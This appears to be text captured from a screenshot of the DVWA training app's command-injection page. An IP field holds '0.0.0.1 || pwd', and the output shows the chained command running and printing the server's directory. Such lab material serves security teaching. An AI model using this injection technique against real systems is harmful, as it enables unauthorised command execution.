 Vulnerability: Command Injection
Ping a device
Enter an IP address: 0.0.0.1 || pwd Submit
Pinging 0.0.0.1 with 32 bytes of data:
PING: transmit failed. General failure.
PING: transmit failed. General failure.
PING: transmit failed. General failure.
PING: transmit failed. General failure.
Ping statistics for 0.0.0.1:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
/c/xampp/htdocs/dvwa/vulnerabilities/exec